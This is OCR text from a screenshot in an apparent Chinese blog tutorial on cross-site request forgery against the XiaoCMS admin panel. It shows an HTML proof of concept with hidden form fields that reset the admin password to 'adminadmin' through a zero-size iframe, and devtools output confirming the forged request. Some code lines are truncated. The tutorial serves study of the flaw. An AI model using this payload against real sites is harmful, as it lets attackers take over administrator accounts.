 通过FORM表单提交需要实现的数
据。
小技巧：通过内嵌Iframe方式可以阻
止页面跳转。
Not secure | view-source:test.com/xss_demo/xiaocms_csrf.html
1 <html>
2 <body>
3 <aa name="iframe" id="iframe" src="about:blank" height=0 width=0 onload=
4 <form action="http://10.211.55.48/admin/index.php?c=index&a=my" method=
5 <input type="hidden" name="submit" value="submit" />
6 <input type="hidden" name="data[password]" value="adminadmin" />
7 <input type="hidden" name="data[list_size]" value="10" />
8 <input type="hidden" name="data[left_width]" value="150" />
9 <input class="button" type="submit" name="submit" value="提交" />
10 </form>
11 </body>
12 </html>
产品展示
产品系列一
产品系列二
产品系列三
后台分页数： 10 条 后台显示列表
后台左栏宽度： 150 px 后台左栏宽度
提交
Sources Memory Performance Audits Security
View: Group by frame Pres
Name
button-active.png
index.php?c=index&a=my
xiaocms.css
bg_right.gif
index.php?c=index&a=my
jquery.sobox.min.js
xiaocms.js
jquery.min.js
jquery.uploadify.min.js?ver=15
jquery.min.js
input.png
question.gif
button.png
14 requests | 48.7 KB transferred
× Headers Preview Response
Host: 10.211.55.48
Origin: http://10.211.55.48
Referer: http://10.211.55.48/ad
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Window
Query String Parameters view so
c: index
a: my
Form Data view source view
data[password]: adminadmin
data[list_size]: 10
data[left_width]: 150
submit: 提交
https://blog.csdn.net/qq_41453285